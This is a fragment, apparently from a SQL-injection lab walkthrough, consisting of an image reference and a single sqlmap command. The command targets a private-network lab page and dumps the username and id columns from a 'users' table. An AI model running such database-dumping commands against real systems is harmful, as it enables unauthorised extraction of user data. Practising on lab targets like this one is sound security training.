 sqlmap.py -u http://192.168.86.131/sqli/Less-1/?id=1 -D security -T users -C username,id --dump